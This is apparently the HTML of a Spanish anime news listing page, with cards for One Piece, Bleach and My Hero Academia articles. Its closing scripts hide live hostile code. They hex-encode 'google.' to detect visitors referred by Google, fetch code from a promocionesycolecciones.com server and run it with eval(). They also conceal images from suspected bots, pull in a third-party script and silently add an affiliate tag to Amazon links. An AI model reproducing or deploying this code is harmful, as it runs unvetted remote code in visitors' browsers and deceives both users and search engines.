                <a href="/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/jjk-modulo-maru-cross.jpg?w=1024" alt="Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/" itemprop="headline">Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru</a></h2>

                <p><small>

                    <time datetime="2025-10-26T10:00:00+08:00" itemprop="datePublished">

                        26/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="26/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Rayleigh-saving-Shakky.jpg" alt="Fecha y Hora de Lanzamiento del Capítulo 1163 de One Piece (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/" itemprop="headline">Fecha y Hora de Lanzamiento del Capítulo 1163 de One Piece (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2025-10-25T10:00:00+08:00" itemprop="datePublished">

                        25/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="25/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Illumi-Zoldyck-hunter-x-hunter.jpg?w=1024" alt="15 Personajes Más Fuertes de Hunter x Hunter, Clasificados" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/" itemprop="headline">15 Personajes Más Fuertes de Hunter x Hunter, Clasificados</a></h2>

                <p><small>

                    <time datetime="2025-10-24T10:00:00+08:00" itemprop="datePublished">

                        24/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="24/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=898312&amp;type=anime&amp;hash=832a3ed8b0ba6781f77fdefe0e4281ca" alt="Sin descanso: El manga de One Piece no se detendrá después del capítulo 1163" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/" itemprop="headline">Sin descanso: El manga de One Piece no se detendrá después del capítulo 1163</a></h2>

                <p><small>

                    <time datetime="2025-10-20T10:00:00+08:00" itemprop="datePublished">

                        20/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="20/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=897821&amp;type=anime&amp;hash=05615875fdb7fa31499554b484c52c85" alt="Blue Lock 322: fecha de salida del nuevo capítulo del manga y dónde leerlo online, ¿Se viene flashback de Isagi?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/" itemprop="headline">Blue Lock 322: fecha de salida del nuevo capítulo del manga y dónde leerlo online, ¿Se viene flashback de Isagi?</a></h2>

                <p><small>

                    <time datetime="2025-10-20T10:00:00+08:00" itemprop="datePublished">

                        20/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="20/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/">
											<img src="https://images.pexels.com/photos/230544/pexels-photo-230544.jpeg" alt="Cómo convertir una idea en una tienda digital con personalidad" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/" itemprop="headline">Cómo convertir una idea en una tienda digital con personalidad</a></h2>

                <p><small>

                    <time datetime="2025-10-19T10:00:00+08:00" itemprop="datePublished">

                        19/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="19/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/my-hero-academia-temporada-8-quien-es-kudoja-respondido/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Kudo-mha.jpg?w=1024" alt="My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/my-hero-academia-temporada-8-quien-es-kudoja-respondido/" itemprop="headline">My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido</a></h2>

                <p><small>

                    <time datetime="2025-10-18T10:00:00+08:00" itemprop="datePublished">

                        18/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/my-hero-academia-temporada-8-quien-es-kudoja-respondido/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="18/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Momo-quirk.jpg?w=1024" alt="My Hero Academia: La peculiaridad de creación de Momo, explicada" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/" itemprop="headline">My Hero Academia: La peculiaridad de creación de Momo, explicada</a></h2>

                <p><small>

                    <time datetime="2025-10-18T10:00:00+08:00" itemprop="datePublished">

                        18/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="18/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=897477&amp;type=anime&amp;hash=b38b62c11c1be88a456fb04bca78a83e" alt="El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/" itemprop="headline">El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub</a></h2>

                <p><small>

                    <time datetime="2025-10-18T10:00:00+08:00" itemprop="datePublished">

                        18/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="18/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=897677&amp;type=anime&amp;hash=52ca2397da8561f6dba8a86f2639d6e9" alt="Berserk 384: cuándo podría publicarse el próximo capítulo del manga" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/" itemprop="headline">Berserk 384: cuándo podría publicarse el próximo capítulo del manga</a></h2>

                <p><small>

                    <time datetime="2025-10-17T10:00:00+08:00" itemprop="datePublished">

                        17/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="17/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/todos-los-arcos-de-one-punch-man-en-orden-guia-2025/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Saitama.jpg?w=1024" alt="Todos los Arcos de One Punch Man en Orden (Guía 2025)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/todos-los-arcos-de-one-punch-man-en-orden-guia-2025/" itemprop="headline">Todos los Arcos de One Punch Man en Orden (Guía 2025)</a></h2>

                <p><small>

                    <time datetime="2025-10-16T10:00:00+08:00" itemprop="datePublished">

                        16/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/todos-los-arcos-de-one-punch-man-en-orden-guia-2025/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="16/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/todos-los-arcos-de-bleach-en-orden-anime-y-manga/">
											<img src="https://static.beebom.com/wp-content/uploads/2024/10/Bleach-poster.jpg?w=1024&amp;quality=75" alt="Todos los Arcos de Bleach en Orden (Anime y Manga)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/todos-los-arcos-de-bleach-en-orden-anime-y-manga/" itemprop="headline">Todos los Arcos de Bleach en Orden (Anime y Manga)</a></h2>

                <p><small>

                    <time datetime="2025-10-13T10:00:00+08:00" itemprop="datePublished">

                        13/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/todos-los-arcos-de-bleach-en-orden-anime-y-manga/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="13/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivoja/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Hero-Killer.jpg?w=1024" alt="My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivoja/" itemprop="headline">My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivoja/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/one-punch-man-temporada-3-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Saitama-stunned.jpg?w=1024" alt="One Punch Man Temporada 3 Doblaje en Español: Fecha y Hora de Lanzamiento" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/one-punch-man-temporada-3-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/" itemprop="headline">One Punch Man Temporada 3 Doblaje en Español: Fecha y Hora de Lanzamiento</a></h2>

                <p><small>

                    <time datetime="2025-10-10T10:00:00+08:00" itemprop="datePublished">

                        10/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/one-punch-man-temporada-3-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="10/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/one-piece-volvera-por-todo-lo-alto-los-insiders-avisan-de-que-el-capitulo-1162-va-a-ser-increib/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=896590&amp;type=anime&amp;hash=3106ca29b2d5d8cfe6fa3729bfe53be2" alt="One Piece volverá por todo lo alto: los insiders avisan de que el capítulo 1162 va a ser increíble" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/one-piece-volvera-por-todo-lo-alto-los-insiders-avisan-de-que-el-capitulo-1162-va-a-ser-increib/" itemprop="headline">One Piece volverá por todo lo alto: los insiders avisan de que el capítulo 1162 va a ser increíble</a></h2>

                <p><small>

                    <time datetime="2025-10-09T10:00:00+08:00" itemprop="datePublished">

                        09/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/one-piece-volvera-por-todo-lo-alto-los-insiders-avisan-de-que-el-capitulo-1162-va-a-ser-increib/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="09/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fecha-y-hora-de-estreno-de-la-temporada-3-de-one-punch-man-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/08/One-Punch-Man-skins-coming-in-Fortnite.jpg?w=1024" alt="Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fecha-y-hora-de-estreno-de-la-temporada-3-de-one-punch-man-temporizador-de-cuenta-regresiva/" itemprop="headline">Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2025-10-09T10:00:00+08:00" itemprop="datePublished">

                        09/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/fecha-y-hora-de-estreno-de-la-temporada-3-de-one-punch-man-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="09/10/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/4" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>pirateking.es</h3>

        <p style="margin: 10px 0; color: #ccc;">pirateking.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 pirateking.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#d9bbb6adb0b3b6b7b5b0b7bc99beb4b8b0b5f7bab6b4" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://pirateking.es/",
					"website_privacy_policy_url": "https://pirateking.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Anime+en+Espa%C3%B1ol", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b81c734a4274840a7a9254cbcea1ec3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
